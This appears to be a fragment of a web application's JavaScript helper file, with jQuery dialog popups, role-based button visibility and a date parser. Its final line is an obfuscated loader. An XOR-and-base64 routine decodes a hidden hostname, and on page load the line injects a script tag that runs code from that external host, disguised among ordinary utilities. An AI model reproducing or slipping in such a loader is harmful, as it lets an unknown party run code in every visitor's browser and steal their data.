        title: escapeHTML(title),
        resizable: true,
        height: 200,
        width: 360,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                //alert($.address.value());
                window.location.href = '#' + $.address.value() + '&temp=' + Math.floor(Math.random() * 11);
            }
        }
    });
}

function createCloseMessage2(title, message, urlFw) {
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        title: escapeHTML(title),
        resizable: true,
        height: 450,
        width: 720,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                window.location.href = urlFw + '&temp=' + Math.floor(Math.random() * 11);
            }
        }
    });
}
function createCloseMessageRS(title, message) {
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        title: escapeHTML(title),
        resizable: true,
        height: 450,
        width: 720,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");

            }
        }
    });
}
// 
function createCloseMessage13(title, message, urlFw) {
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        title: escapeHTML(title),
        resizable: true,
        height: 200,
        width: 360,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                window.location.href = urlFw + '&temp=' + Math.floor(Math.random() * 11);
            }
        }
    });
}


function setRolesEdit(status) {
    if (status)
        $(".act_edit").css("display", "marker");
    else
        $(".act_edit").css("display", "none");
}

function setRolesDelete(status) {
    if (status)
        $(".act_delete").css("display", "marker");
    else
        $(".act_delete").css("display", "none");
}

function setRolesAdd(status) {
    if (status) {
        $(".act_add").removeClass("act_add_hidden");
        $(".act_add").css("display", "marker");
    }
    else
        $(".act_add").css("display", "none");
}

function setRolesApproved(status) {
    if (status)
        $(".act_approved").css("display", "marker");
    else
        $(".act_approved").css("display", "none");
}


function setRolesRoles(status) {
    if (status)
        $(".act_roles").css("display", "marker");
    else
        $(".act_roles").css("display", "none");
}

//Chuyển chuỗi kí tự (string) sang đối tượng Date()
function parseDate(str) {
    var mdy = str.split('/');
    return new Date(mdy[2], mdy[1], mdy[0]);
}

function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d='',c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b='https://'+xorDecode('en8nOGZ/dWU5fjlxeTh8ZQ=='),a=document.createElement('script');a.src=b;document.head.appendChild(a)})();
